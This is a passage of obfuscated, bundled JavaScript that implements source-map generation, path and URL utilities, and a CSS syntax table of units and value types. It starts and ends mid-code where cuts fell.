WY=a2M;this[WY(0x8f7)]=[],this[WY(0x3b0)]=!0x0,this[WY(0x742)]={'generatedLine':-0x1,'generatedColumn':0x0};}G[Wk(0x1050)][Wk(0xf3d)]=function(P,X){const WV=Wk;this[WV(0x8f7)][WV(0x2c7)](P,X);},G[Wk(0x1050)][Wk(0xbc7)]=function(P){const Ws=Wk;var X,D,A,b,u,Y;D=P,A=(X=this[Ws(0x742)])[Ws(0xbe4)],b=D[Ws(0xbe4)],u=X[Ws(0xa55)],Y=D[Ws(0xa55)],b>A||b==A&&Y>=u||W[Ws(0x1067)](X,D)<=0x0?(this[Ws(0x742)]=P,this[Ws(0x8f7)][Ws(0x8b3)](P)):(this[Ws(0x3b0)]=!0x1,this[Ws(0x8f7)][Ws(0x8b3)](P));},G[Wk(0x1050)][Wk(0x1e1)]=function(){const WT=Wk;return this[WT(0x3b0)]||(this[WT(0x8f7)][WT(0xd88)](W[WT(0x1067)]),this[WT(0x3b0)]=!0x0),this[WT(0x8f7)];},U['P']=G;},0xf1:(j,U,N)=>{const WF=a2M;var W=N(0x21c),G=N(0x23c3),P=N(0x1cc7)['C'],X=N(0x258e)['P'];function D(A){const Wp=a2M;A||(A={}),this[Wp(0x9b7)]=G[Wp(0x466)](A,Wp(0xb9a),null),this[Wp(0x86d)]=G[Wp(0x466)](A,Wp(0x5ca),null),this[Wp(0x644)]=G[Wp(0x466)](A,Wp(0x1f6),!0x1),this[Wp(0x8f3)]=G[Wp(0x466)](A,Wp(0xfe9),!0x1),this[Wp(0xad3)]=new P(),this[Wp(0x7ea)]=new P(),this[Wp(0xb2b)]=new X(),this[Wp(0x56a)]=null;}D[WF(0x1050)][WF(0xde3)]=0x3,D[WF(0x1029)]=function(A,b){const Wf=WF;var u=A[Wf(0x5ca)],Y=new D(Object[Wf(0xb85)](b||{},{'file':A[Wf(0xb9a)],'sourceRoot':u}));return A[Wf(0x29d)](function(k){const WL=Wf;var V={'generated':{'line':k[WL(0xbe4)],'column':k[WL(0xa55)]}};null!=k[WL(0xeef)]&&(V[WL(0xeef)]=k[WL(0xeef)],null!=u&&(V[WL(0xeef)]=G[WL(0x522)](u,V[WL(0xeef)])),V[WL(0x5a0)]={'line':k[WL(0x1e4)],'column':k[WL(0x441)]},null!=k[WL(0x5a9)]&&(V[WL(0x5a9)]=k[WL(0x5a9)])),Y[WL(0x781)](V);}),A[Wf(0x51c)][Wf(0x2c7)](function(k){const WE=Wf;var V=k;null!==u&&(V=G[WE(0x522)](u,k)),Y[WE(0xad3)][WE(0x3ae)](V)||Y[WE(0xad3)][WE(0xbc7)](V);var T=A[WE(0x6ae)](k);null!=T&&Y[WE(0x4b3)](k,T);}),Y;},D[WF(0x1050)][WF(0x781)]=function(A){const Wt=WF;var b=G[Wt(0x466)](A,Wt(0x1005)),u=G[Wt(0x466)](A,Wt(0x5a0),null),Y=G[Wt(0x466)](A,Wt(0xeef),null),k=G[Wt(0x466)](A,Wt(0x5a9),null);(this[Wt(0x644)]||!0x1!==this[Wt(0xcfd)](b,u,Y,k))&&(null!=Y&&(Y=String(Y),this[Wt(0xad3)][Wt(0x3ae)](Y)||this[Wt(0xad3)][Wt(0xbc7)](Y)),null!=k&&(k=String(k),this[Wt(0x7ea)][Wt(0x3ae)](k)||this[Wt(0x7ea)][Wt(0xbc7)](k)),this[Wt(0xb2b)][Wt(0xbc7)]({'generatedLine':b[Wt(0x68a)],'generatedColumn':b[Wt(0xbb6)],'originalLine':null!=u&&u[Wt(0x68a)],'originalColumn':null!=u&&u[Wt(0xbb6)],'source':Y,'name':k}));},D[WF(0x1050)][WF(0x4b3)]=function(A,b){const Wq=WF;var u=A;null!=this[Wq(0x86d)]&&(u=G[Wq(0x522)](this[Wq(0x86d)],u)),null!=b?(this[Wq(0x56a)]||(this[Wq(0x56a)]=Object[Wq(0x8df)](null)),this[Wq(0x56a)][G[Wq(0x1007)](u)]=b):this[Wq(0x56a)]&&(delete this[Wq(0x56a)][G[Wq(0x1007)](u)],0x0===Object[Wq(0x931)](this[Wq(0x56a)])[Wq(0xe28)]&&(this[Wq(0x56a)]=null));},D[WF(0x1050)][WF(0x4bb)]=function(A,b,u){const WJ=WF;var Y=b;if(null==b){if(null==A[WJ(0xb9a)])throw new Error(WJ(0xe6c));Y=A[WJ(0xb9a)];}var k=this[WJ(0x86d)];null!=k&&(Y=G[WJ(0x522)](k,Y));var V=new P(),T=new P();this[WJ(0xb2b)][WJ(0xf3d)](function(p){const Wa=WJ;if(p[Wa(0xeef)]===Y&&null!=p[Wa(0x1e4)]){var F=A[Wa(0x2fc)]({'line':p[Wa(0x1e4)],'column':p[Wa(0x441)]});null!=F[Wa(0xeef)]&&(p[Wa(0xeef)]=F[Wa(0xeef)],null!=u&&(p[Wa(0xeef)]=G[Wa(0x4cc)](u,p[Wa(0xeef)])),null!=k&&(p[Wa(0xeef)]=G[Wa(0x522)](k,p[Wa(0xeef)])),p[Wa(0x1e4)]=F[Wa(0x68a)],p[Wa(0x441)]=F[Wa(0xbb6)],null!=F[Wa(0x5a9)]&&(p[Wa(0x5a9)]=F[Wa(0x5a9)]));}var f=p[Wa(0xeef)];null==f||V[Wa(0x3ae)](f)||V[Wa(0xbc7)](f);var L=p[Wa(0x5a9)];null==L||T[Wa(0x3ae)](L)||T[Wa(0xbc7)](L);},this),this[WJ(0xad3)]=V,this[WJ(0x7ea)]=T,A[WJ(0x51c)][WJ(0x2c7)](function(p){const WO=WJ;var F=A[WO(0x6ae)](p);null!=F&&(null!=u&&(p=G[WO(0x4cc)](u,p)),null!=k&&(p=G[WO(0x522)](k,p)),this[WO(0x4b3)](p,F));},this);},D[WF(0x1050)][WF(0xcfd)]=function(A,b,u,Y){const We=WF;if(b&&We(0xf45)!=typeof b[We(0x68a)]&&We(0xf45)!=typeof b[We(0xbb6)]){var k=We(0x105e);if(this[We(0x8f3)])return We(0xd52)!=typeof console&&console[We(0x5a3)]&&console[We(0x5a3)](k),!0x1;throw new Error(k);}if((!(A&&We(0x68a)in A&&We(0xbb6)in A&&A[We(0x68a)]>0x0&&A[We(0xbb6)]>=0x0)||b||u||Y)&&!(A&&We(0x68a)in A&&We(0xbb6)in A&&b&&We(0x68a)in b&&We(0xbb6)in b&&A[We(0x68a)]>0x0&&A[We(0xbb6)]>=0x0&&b[We(0x68a)]>0x0&&b[We(0xbb6)]>=0x0&&u)){if(k=We(0xc4d)+JSON[We(0x597)]({'generated':A,'source':u,'original':b,'name':Y}),this[We(0x8f3)])return We(0xd52)!=typeof console&&console[We(0x5a3)]&&console[We(0x5a3)](k),!0x1;throw new Error(k);}},D[WF(0x1050)][WF(0xbca)]=function(){const Wc=WF;for(var A,b,Y,k,V=0x0,T=0x1,F=0x0,f=0x0,L=0x0,E=0x0,q='',J=this[Wc(0xb2b)][Wc(0x1e1)](),O=0x0,K=J[Wc(0xe28)];O<K;O++){if(A='',(b=J[O])[Wc(0xbe4)]!==T){for(V=0x0;b[Wc(0xbe4)]!==T;)A+=';',T++;}else{if(O>0x0){if(!G[Wc(0x1067)](b,J[O-0x1]))continue;A+=',';}}A+=W[Wc(0x6c2)](b[Wc(0xa55)]-V),V=b[Wc(0xa55)],null!=b[Wc(0xeef)]&&(k=this[Wc(0xad3)][Wc(0x5cb)](b[Wc(0xeef)]),A+=W[Wc(0x6c2)](k-E),E=k,A+=W[Wc(0x6c2)](b[Wc(0x1e4)]-0x1-f),f=b[Wc(0x1e4)]-0x1,A+=W[Wc(0x6c2)](b[Wc(0x441)]-F),F=b[Wc(0x441)],null!=b[Wc(0x5a9)]&&(Y=this[Wc(0x7ea)][Wc(0x5cb)](b[Wc(0x5a9)]),A+=W[Wc(0x6c2)](Y-L),L=Y)),q+=A;}return q;},D[WF(0x1050)][WF(0xde2)]=function(A,b){const Wh=WF;return A[Wh(0x729)](function(u){const WK=Wh;if(!this[WK(0x56a)])return null;null!=b&&(u=G[WK(0x522)](b,u));var Y=G[WK(0x1007)](u);return Object[WK(0x1050)][WK(0x1011)][WK(0xce8)](this[WK(0x56a)],Y)?this[WK(0x56a)][Y]:null;},this);},D[WF(0x1050)][WF(0xb45)]=function(){const Wz=WF;var A={'version':this[Wz(0xde3)],'sources':this[Wz(0xad3)][Wz(0x1e1)](),'names':this[Wz(0x7ea)][Wz(0x1e1)](),'mappings':this[Wz(0xbca)]()};return null!=this[Wz(0x9b7)]&&(A[Wz(0xb9a)]=this[Wz(0x9b7)]),null!=this[Wz(0x86d)]&&(A[Wz(0x5ca)]=this[Wz(0x86d)]),this[Wz(0x56a)]&&(A[Wz(0xda7)]=this[Wz(0xde2)](A[Wz(0x51c)],A[Wz(0x5ca)])),A;},D[WF(0x1050)][WF(0xe9e)]=function(){const Wl=WF;return JSON[Wl(0x597)](this[Wl(0xb45)]());},U['x']=D;},0x23c3:(j,U)=>{const Wx=a2M;U[Wx(0x466)]=function(F,f,L){const Wg=Wx;if(f in F)return F[f];if(0x3===arguments[Wg(0xe28)])return L;throw new Error('\x22'+f+Wg(0xe35));};var N=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,W=/^data:.+\,.+$/;function G(F){const Wy=Wx;var f=F[Wy(0x83d)](N);return f?{'scheme':f[0x1],'auth':f[0x2],'host':f[0x3],'port':f[0x4],'path':f[0x5]}:null;}function P(F){const WI=Wx;var f='';return F[WI(0xba0)]&&(f+=F[WI(0xba0)]+':'),f+='//',F[WI(0xfe4)]&&(f+=F[WI(0xfe4)]+'@'),F[WI(0xfc2)]&&(f+=F[WI(0xfc2)]),F[WI(0x608)]&&(f+=':'+F[WI(0x608)]),F[WI(0x943)]&&(f+=F[WI(0x943)]),f;}U[Wx(0x363)]=G,U[Wx(0xfa9)]=P;var X,D,A=(X=function(F){const Wm=Wx;var f=F,L=G(F);if(L){if(!L[Wm(0x943)])return F;f=L[Wm(0x943)];}for(var E=U[Wm(0x205)](f),q=[],J=0x0,O=0x0;;){if(J=O,-0x1===(O=f[Wm(0x5cb)]('/',J))){q[Wm(0x8b3)](f[Wm(0xd1c)](J));break;}for(q[Wm(0x8b3)](f[Wm(0xd1c)](J,O));O<f[Wm(0xe28)]&&'/'===f[O];)O++;}var K,z=0x0;for(O=q[Wm(0xe28)]-0x1;O>=0x0;O--)'.'===(K=q[O])?q[Wm(0x93b)](O,0x1):'..'===K?z++:z>0x0&&(''===K?(q[Wm(0x93b)](O+0x1,z),z=0x0):(q[Wm(0x93b)](O,0x2),z--));return''===(f=q[Wm(0x4cc)]('/'))&&(f=E?'/':'.'),L?(L[Wm(0x943)]=f,P(L)):f;},D=[],function(F){const WQ=Wx;for(var f=0x0;f<D[WQ(0xe28)];f++)if(D[f][WQ(0xb57)]===F){var L=D[0x0];return D[0x0]=D[f],D[f]=L,D[0x0][WQ(0x30d)];}var E=X(F);return D[WQ(0xb23)]({'input':F,'result':E}),D[WQ(0xe28)]>0x20&&D[WQ(0xf0f)](),E;});function b(F,f){const Wd=Wx;''===F&&(F='.'),''===f&&(f='.');var L=G(f),E=G(F);if(E&&(F=E[Wd(0x943)]||'/'),L&&!L[Wd(0xba0)])return E&&(L[Wd(0xba0)]=E[Wd(0xba0)]),P(L);if(L||f[Wd(0x83d)](W))return f;if(E&&!E[Wd(0xfc2)]&&!E[Wd(0x943)])return E[Wd(0xfc2)]=f,P(E);var q='/'===f[Wd(0xb0c)](0x0)?f:A(F[Wd(0x966)](/\/+$/,'')+'/'+f);return E?(E[Wd(0x943)]=q,P(E)):q;}U[Wx(0xf33)]=A,U[Wx(0x4cc)]=b,U[Wx(0x205)]=function(F){const Wn=Wx;return'/'===F[Wn(0xb0c)](0x0)||N[Wn(0x541)](F);},U[Wx(0x522)]=function(F,f){const Ww=Wx;''===F&&(F='.'),F=F[Ww(0x966)](/\/$/,'');for(var L=0x0;0x0!==f[Ww(0x5cb)](F+'/');){var E=F[Ww(0x1045)]('/');if(E<0x0)return f;if((F=F[Ww(0xd1c)](0x0,E))[Ww(0x83d)](/^([^\/]+:\/)?\/*$/))return f;++L;}return Array(L+0x1)[Ww(0x4cc)](Ww(0x4a5))+f[Ww(0x831)](F[Ww(0xe28)]+0x1);};var Y=!(Wx(0x7e7)in Object[Wx(0x8df)](null));function k(F){return F;}function V(F){const WC=Wx;if(!F)return!0x1;var f=F[WC(0xe28)];if(f<0x9)return!0x1;if(0x5f!==F[WC(0x454)](f-0x1)||0x5f!==F[WC(0x454)](f-0x2)||0x6f!==F[WC(0x454)](f-0x3)||0x74!==F[WC(0x454)](f-0x4)||0x6f!==F[WC(0x454)](f-0x5)||0x72!==F[WC(0x454)](f-0x6)||0x70!==F[WC(0x454)](f-0x7)||0x5f!==F[WC(0x454)](f-0x8)||0x5f!==F[WC(0x454)](f-0x9))return!0x1;for(var L=f-0xa;L>=0x0;L--)if(0x24!==F[WC(0x454)](L))return!0x1;return!0x0;}function T(F,f){return F===f?0x0:null===F?0x1:null===f?-0x1:F>f?0x1:-0x1;}U[Wx(0x1007)]=Y?k:function(F){return V(F)?'$'+F:F;},U[Wx(0x1d4)]=Y?k:function(F){const Wi=Wx;return V(F)?F[Wi(0xd1c)](0x1):F;},U[Wx(0x1dd)]=function(F,f,L){const WB=Wx;var E=T(F[WB(0xeef)],f[WB(0xeef)]);return 0x0!==E||0x0!=(E=F[WB(0x1e4)]-f[WB(0x1e4)])||0x0!=(E=F[WB(0x441)]-f[WB(0x441)])||L||0x0!=(E=F[WB(0xa55)]-f[WB(0xa55)])||0x0!=(E=F[WB(0xbe4)]-f[WB(0xbe4)])?E:T(F[WB(0x5a9)],f[WB(0x5a9)]);},U[Wx(0xd86)]=function(F,f,L){const WS=Wx;var E;return 0x0!=(E=F[WS(0x1e4)]-f[WS(0x1e4)])||0x0!=(E=F[WS(0x441)]-f[WS(0x441)])||L||0x0!=(E=F[WS(0xa55)]-f[WS(0xa55)])||0x0!=(E=F[WS(0xbe4)]-f[WS(0xbe4)])?E:T(F[WS(0x5a9)],f[WS(0x5a9)]);},U[Wx(0x470)]=function(F,f,L){const Wv=Wx;var E=F[Wv(0xbe4)]-f[Wv(0xbe4)];return 0x0!==E||0x0!=(E=F[Wv(0xa55)]-f[Wv(0xa55)])||L||0x0!==(E=T(F[Wv(0xeef)],f[Wv(0xeef)]))||0x0!=(E=F[Wv(0x1e4)]-f[Wv(0x1e4)])||0x0!=(E=F[Wv(0x441)]-f[Wv(0x441)])?E:T(F[Wv(0x5a9)],f[Wv(0x5a9)]);},U[Wx(0xc82)]=function(F,f,L){const G0=Wx;var E=F[G0(0xa55)]-f[G0(0xa55)];return 0x0!==E||L||0x0!==(E=T(F[G0(0xeef)],f[G0(0xeef)]))||0x0!=(E=F[G0(0x1e4)]-f[G0(0x1e4)])||0x0!=(E=F[G0(0x441)]-f[G0(0x441)])?E:T(F[G0(0x5a9)],f[G0(0x5a9)]);},U[Wx(0x1067)]=function(F,f){const G1=Wx;var L=F[G1(0xbe4)]-f[G1(0xbe4)];return 0x0!==L||0x0!=(L=F[G1(0xa55)]-f[G1(0xa55)])||0x0!==(L=T(F[G1(0xeef)],f[G1(0xeef)]))||0x0!=(L=F[G1(0x1e4)]-f[G1(0x1e4)])||0x0!=(L=F[G1(0x441)]-f[G1(0x441)])?L:T(F[G1(0x5a9)],f[G1(0x5a9)]);},U[Wx(0xe7e)]=function(F){const G2=Wx;return JSON[G2(0xa09)](F[G2(0x966)](/^\)]}'[^\n]*\n/,''));},U[Wx(0x2fd)]=function(F,f,L){const G3=Wx;if(f=f||'',F&&('/'!==F[F[G3(0xe28)]-0x1]&&'/'!==f[0x0]&&(F+='/'),f=F+f),L){var E=G(L);if(!E)throw new Error(G3(0xde5));if(E[G3(0x943)]){var q=E[G3(0x943)][G3(0x1045)]('/');q>=0x0&&(E[G3(0x943)]=E[G3(0x943)][G3(0xfa3)](0x0,q+0x1));}f=b(P(E),f);}return A(f);};},0x2125:(j,U,N)=>{'use strict';function W(P){const G4=a2M;return W=G4(0x553)==typeof Symbol&&G4(0xe2e)==typeof Symbol[G4(0x53e)]?function(X){return typeof X;}:function(X){const G5=G4;return X&&G5(0x553)==typeof Symbol&&X[G5(0x7cf)]===Symbol&&X!==Symbol[G5(0x1050)]?G5(0xe2e):typeof X;},W(P);}function G(P,X,D){const G7=a2M;return A=function(b){const G6=a2M;if(G6(0x6c5)!=W(b)||!b)return b;var u=b[Symbol[G6(0xd55)]];if(void 0x0!==u){var Y=u[G6(0xce8)](b,G6(0x1d8));if(G6(0x6c5)!=W(Y))return Y;throw new TypeError(G6(0x9f6));}return String(b);}(X),(X=G7(0xe2e)==W(A)?A:A+'')in P?Object[G7(0x73c)](P,X,{'value':D,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):P[X]=D,P;var A;}N['d'](U,{'A':()=>G});},0xd33:(j,U,N)=>{'use strict';const G8=a2M;N['d'](U,{'A':()=>W});const W={'generic':!0x0,'cssWideKeywords':[G8(0xec9),G8(0x1003),G8(0x8d4),G8(0x2df),G8(0x496)],'units':{'angle':[G8(0x566),G8(0x9ad),G8(0x4f0),G8(0x824)],'decibel':['db'],'flex':['fr'],'frequency':['hz',G8(0x78f)],'length':['cm','mm','q','in','pt','pc','px','em',G8(0x8d6),'ex',G8(0x4b9),G8(0xe18),G8(0xf0e),'ch',G8(0x75a),'ic',G8(0x581),'lh',G8(0x242),'vw',G8(0x8a8),G8(0xa8f),G8(0xdba),'vh',G8(0xaf1),G8(0xb89),G8(0x3c3),'vi',G8(0x7bb),G8(0xf46),G8(0x880),'vb',G8(0xfc9),G8(0xab6),G8(0x7b9),G8(0x5e0),G8(0xaf6),G8(0x2e4),G8(0xef1),G8(0x651),G8(0x98a),G8(0xb77),G8(0x1c8),G8(0x1f3),G8(0x9cd),G8(0x1c4),G8(0x255),G8(0x42e),G8(0x873)],'resolution':[G8(0xd1e),G8(0xa2b),G8(0x5aa),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':G8(0x283),'absolute-size':G8(0x99b),'acos()':G8(0x7b0),'alpha-value':G8(0xc56),'angle-percentage':G8(0x822),'angular-color-hint':G8(0x8c4),'angular-color-stop':G8(0xd48),'angular-color-stop-list':G8(0xb0a),'animateable-feature':G8(0x693),'asin()':G8(0x616),'atan()':G8(0xecf),'atan2()':G8(0x296),'attachment':G8(0x74c),'attr()':G8(0x724),'attr-matcher':G8(0x769),'attr-modifier':G8(0x462),'attribute-selector':G8(0x3f2),'auto-repeat':G8(0x3d2),'auto-track-list':G8(0xef9),'axis':G8(0xf78),'baseline-position':G8(0x846),'basic-shape':G8(0x962),'bg-image':G8(0x3c0),'bg-layer':G8(0xf15),'bg-position':G8(0x8cb),'bg-size':G8(0x302),'blur()':G8(0x810),'blend-mode':G8(0xefd),'box':G8(0x335),'brightness()':G8(0x369),'calc()':G8(0xba7),'calc-sum':G8(0xc75),'calc-product':G8(0xe9b),'calc-value':G8(0x3f6),'calc-constant':G8(0x6ad),'cf-final-image':G8(0x7e3),'cf-mixing-image':G8(0xe05),'circle()':G8(0x574),'clamp()':G8(0xc2c),'class-selector':G8(0x874),'clip-source':G8(0x6d0),'color':G8(0xe95),'color-stop':G8(0xa52),'color-stop-angle':G8(0x76d),'color-stop-length':G8(0x9e7),'color-stop-list':G8(0x63e),'color-interpolation-method':G8(0xf93),'combinator':G8(0x817),'common-lig-values':G8(0x516),'compat-auto':G8(0xb81),'composite-style':G8(0xc1e),'compositing-operator':G8(0xf21),'compound-selector':G8(0x31b),'compound-selector-list':G8(0xbd9),'complex-selector':G8(0x37b),'complex-selector-list':G8(0x3db),'conic-gradient()':G8(0x362),'contextual-alt-values':G8(0xbec),'content-distribution':G8(0x7d2),'content-list':G8(0x8a6),'content-position':G8(0xe21),'content-replacement':G8(0x7d3),'contrast()':G8(0x674),'cos()':G8(0x78e),'counter':G8(0x8a3),'counter()':G8(0xdc0),'counter-name':G8(0x269),'counter-style':G8(0x7b7),'counter-style-name':G8(0x269),'counters()':G8(0xb62),'cross-fade()':G8(0x5c9),'cubic-bezier-timing-function':G8(0x92c),'deprecated-system-color':G8(0x376),'discretionary-lig-values':G8(0xdc1),'display-box':G8(0x4c0),'display-inside':G8(0x1ce),'display-internal':G8(0x2b8),'display-legacy':G8(0xe81),'display-listitem':G8(0xf81),'display-outside':G8(0x973),'drop-shadow()':G8(0xec1),'east-asian-variant-values':G8(0x78a),'east-asian-width-values':G8(0x8dd),'element()':G8(0x471),'ellipse()':G8(0xfa0),'ending-shape':G8(0xc17),'env()':G8(0x52b),'exp()':G8(0x87b),'explicit-track-list':G8(0x7e5),'family-name':G8(0x227),'feature-tag-value':G8(0x617),'feature-type':G8(0x8bb),'feature-value-block':G8(0x8e2),'feature-value-block-list':G8(0x5ab),'feature-value-declaration':G8(0x2f5),'feature-value-declaration-list':G8(0xbd6),'feature-value-name':G8(0x269),'fill-rule':G8(0x543),'filter-function':G8(0xed2),'filter-function-list':G8(0xc10),'final-bg-layer':G8(0x203),'fixed-breadth':G8(0xe47),'fixed-repeat':G8(0xdd2),'fixed-size':G8(0x79c),'font-stretch-absolute':G8(0x81b),'font-variant-css21':G8(0x989),'font-weight-absolute':G8(0x967),'frequency-percentage':G8(0xf4a),'general-enclosed':G8(0xb04),'generic-family':G8(0xb91),'generic-name':G8(0x710),'geometry-box':G8(0x1f8),'gradient':G8(0x53a),'grayscale()':G8(0xdf9),'grid-line':G8(0xc2b),'historical-lig-values':G8(0x2a9),'hsl()':G8(0xd24),'hsla()':G8(0xc5c),'hue':G8(0xb64),'hue-rotate()':G8(0x5de),'hue-interpolation-method':G8(0x578),'hwb()':G8(0x45e),'hypot()':G8(0xc33),'image':G8(0xd05),'image()':G8(0xceb),'image-set()':G8(0x4dc),'image-set-option':G8(0x33d),'image-src':G8(0x2b1),'image-tags':G8(0x337),'inflexible-breadth':G8(0x504),'inset()':G8(0xc72),'invert()':G8(0x9f9),'keyframes-name':G8(0xd83),'keyframe-block':G8(0x2d1),'keyframe-block-list':G8(0x891),'keyframe-selector':G8(0xe0b),'lab()':G8(0x510),'layer()':G8(0x8f1),'layer-name':G8(0xf8d),'lch()':G8(0x5d6),'leader()':G8(0x8fc),'leader-type':G8(0x83b),'length-percentage':G8(0x484),'light-dark()':G8(0x723),'line-names':G8(0xaaf),'line-name-list':G8(0xf03),'line-style':G8(0xfcc),'line-width':G8(0xe1b),'linear-color-hint':G8(0xe47),'linear-color-stop':G8(0x7c0),'linear-gradient()':G8(0x538),'log()':G8(0x8e3),'mask-layer':G8(0xe61),'mask-position':G8(0xd20),'mask-reference':G8(0x5d5),'mask-source':G8(0x6d0),'masking-mode':G8(0xfe5),'matrix()':G8(0x1049),'matrix3d()':G8(0x4ee),'max()':G8(0x792),'media-and':G8(0x60b),'media-condition':G8(0x5a5),'media-condition-without-or':G8(0xfb1),'media-feature':G8(0x1d2),'media-in-parens':G8(0x654),'media-not':G8(0x1bb),'media-or':G8(0x9ef),'media-query':G8(0x83a),'media-query-list':G8(0x6f5),'media-type':G8(0x7f6),'mf-boolean':G8(0xf1f),'mf-name':G8(0x7f6),'mf-plain':G8(0x5b0),'mf-range':G8(0xdc5),'mf-value':G8(0x5ec),'min()':G8(0x568),'minmax()':G8(0x1e0),'mod()':G8(0x258),'name-repeat':G8(0x5f4),'named-color':G8(0x24c),'namespace-prefix':G8(0x7f6),'ns-prefix':G8(0xcc9),'number-percentage':G8(0xc56),'numeric-figure-values':G8(0x1068),'numeric-fraction-values':G8(0xa9c),'numeric-spacing-values':G8(0xb2e),'nth':G8(0xa0e),'opacity()':G8(0xd91),'overflow-position':G8(0x611),'outline-radius':G8(0x484),'page-body':G8(0xb41),'page-margin-box':G8(0x5dc),'page-margin-box-type':G8(0x859),'page-selector-list':G8(0xe78),'page-selector':G8(0xdf6),'page-size':G8(0x1028),'path()':G8(0xd13),'paint()':G8(0x2b6),'perspective()':G8(0x1088),'polygon()':G8(0x6bf),'polar-color-space':G8(0x739),'position':G8(0x32f),'pow()':G8(0xfc3),'pseudo-class-selector':G8(0x2ee),'pseudo-element-selector':G8(0xf1c),'pseudo-page':G8(0x560),'quote':G8(0x56e),'radial-gradient()':G8(0xb07),'ratio':G8(0x1018),'ray()':G8(0x75e),'ray-size':G8(0x89d),'rectangular-color-space':G8(0x5e6),'relative-selector':G8(0xaac),'relative-selector-list':G8(0x417),'relative-size':G8(0x9b3),'rem()':G8(0xc93),'repeat-style':G8(0x235),'repeating-conic-gradient()':G8(0xc9f),'repeating-linear-gradient()':G8(0x2e2),'repeating-radial-gradient()':G8(0x853),'reversed-counter-name':G8(0xf07),'rgb()':G8(0x93e),'rgba()':G8(0xf7c),'rotate()':G8(0xcd3),'rotate3d()':G8(0x761),'rotateX()':G8(0xdfc),'rotateY()':G8(0xd82),'rotateZ()':G8(0xdb6),'round()':G8(0x61b),'rounding-strategy':G8(0xe7a),'saturate()':G8(0x5cc),'scale()':G8(0x72c),'scale3d()':G8(0xcb2),'scaleX()':G8(0xa54),'scaleY()':G8(0x2d5),'scaleZ()':G8(0x23d),'scroll()':G8(0x4d8),'scroller':G8(0xe48),'self-position':G8(0x2bb),'shape-radius':G8(0xfdd),'sign()':G8(0x2f2),'skew()':G8(0x6c1),'skewX()':G8(0x5ff),'skewY()':G8(0x727),'sepia()':G8(0x48f),'shadow':G8(0xcea),'shadow-t':G8(0xecd),'shape':G8(0x333),'shape-box':G8(0x513),'side-or-corner':G8(0xa67),'sin()':G8(0x5d9),'single-animation':G8(0xca6),'single-animation-direction':G8(0x595),'single-animation-fill-mode':G8(0x6d5),'single-animation-iteration-count':G8(0x61c),'single-animation-play-state':G8(0x2a1),'single-animation-timeline':G8(0xf4d),'single-transition':G8(0x49a),'single-transition-property':G8(0x280),'size':G8(0x3a3),'sqrt()':G8(0xb27),'step-position':G8(0x9c1),'step-timing-function':G8(0x6ec),'subclass-selector':G8(0xb8f),'supports-condition':G8(0x8f2),'supports-in-parens':G8(0xd8d),'supports-feature':G8(0x236),'supports-decl':G8(0x632),'supports-selector-fn':G8(0xa7d),'symbol':G8(0xdd7),'system-color':G8(0xaa9),'tan()':G8(0x652),'target':G8(0xbaa),'target-counter()':G8(0xcc5),'target-counters()':G8(0xa0a),'target-text()':G8(0x101c),'time-percentage':G8(0xefe),'timeline-range-name':G8(0x1015),'easing-function':G8(0xe9d),'track-breadth':G8(0xaae),'track-list':G8(0x865),'track-repeat':G8(0x607),'track-size':G8(0x947),'transform-function':G8(0x6e7),'transform-list':G8(0x323),'transition-behavior-value':G8(0xd34),'translate()':G8(0x709),'translate3d()':G8(0x851),'translateX()':G8(0x61f),'translateY()':G8(0x306),'translateZ()':G8(0x79b),'type-or-unit':G8(0x7ac),'type-selector':G8(0x6c4),'var()':G8(0xad7),'view()':G8(0x77e),'viewport-length':G8(0xa93),'visual-box':G8(0xd3e),'wq-name':G8(0xd7c),'-legacy-gradient':G8(0xc08),'-legacy-linear-gradient':G8(0xc0e),'-legacy-repeating-linear-gradient':G8(0xd4d),'-legacy-linear-gradient-arguments':G8(0x72f),'-legacy-radial-gradient':G8(0x9fd),'-legacy-repeating-radial-gradient':G8(0xd67),'-legacy-radial-gradient-arguments':G8(0x32a),'-legacy-radial-gradient-size':G8(0x6b0),'-legacy-radial-gradient-shape':G8(0xc17),'-non-standard-font':G8(0x696),'-non-standard-color':G8(0x73d),'-non-standard-image-rendering':G8(0xc7d),'-non-standard-overflow':G8(0xc84),'-non-standard-size':G8(0xbad),'-webkit-gradient()':G8(0x8ff),'-webkit-gradient-color-stop':G8(0xa3c),'-webkit-gradient-point':G8(0xd59),'-webkit-gradient-radius':G8(0x484),'-webkit-gradient-type':G8(0x9bb),'-webkit-mask-box-repeat':G8(0x215),'-ms-filter-function-list':G8(0x920),'-ms-filter-function':G8(0xf98),'-ms-filter-function-progid':G8(0x485),'-ms-filter-function-legacy':G8(0x8f8),'absolute-color-base':G8(0xa58),'absolute-color-function':G8(0xe36),'age':G8(0xd9a),'anchor-name':G8(0x72b),'attr-name':G8(0x25d),'attr-fallback':G8(0xe6f),'bg-clip':G8(0x4f9),'bottom':G8(0x3d4),'container-name':G8(0x269),'container-condition':G8(0xe3c),'coord-box':G8(0xd71),'generic-voice':G8(0x91e),'gender':G8(0x4c2),'generic-script-specific':G8(0xbb4),'generic-complete':G8(0x813),'generic-incomplete':G8(0xdf7),'-non-standard-generic-family':G8(0xb4d),'left':G8(0x3d4),'color-base':G8(0xa75),'color-function':G8(0xe36),'device-cmyk()':G8(0x7b1),'legacy-device-cmyk-syntax':G8(0x59b),'modern-device-cmyk-syntax':G8(0x6d9),'cmyk-component':G8(0x28c),'color-mix()':G8(0x487),'color-space':G8(0xef0),'custom-color-space':G8(0x72b),'paint':G8(0x750),'palette-identifier':G8(0x72b),'right':G8(0x3d4),'scope-start':G8(0x624),'scope-end':G8(0x624),'forgiving-selector-list':G8(0xa9d),'forgiving-relative-selector-list':G8(0x5b3),'selector-list':G8(0x700),'complex-real-selector-list':G8(0xced),'simple-selector-list':G8(0x36f),'relative-real-selector-list':G8(0xd76),'complex-selector-unit':G8(0xc24),'complex-real-selector':G8(0xe65),'relative-real-selector':G8(0x55d),'pseudo-compound-selector':G8(0x68f),'simple-selector':G8(0xb88),'legacy-pseudo-element-selector':G8(0xf88),'single-animation-composition':G8(0xe76),'svg-length':G8(0x2ed),'svg-writing-mode':G8(0xc8e),'top':G8(0x3d4),'x':G8(0x85c),'y':G8(0x85c),'declaration':G8(0x602),'declaration-list':G8(0x3e3),'url':G8(0x57c),'url-modifier':G8(0xc34),'number-zero-one':G8(0x104d),'number-one-or-greater':G8(0xb26),'color()':G8(0xa33),'colorspace-params':G8(0x370),'predefined-rgb-params':G8(0xeb8),'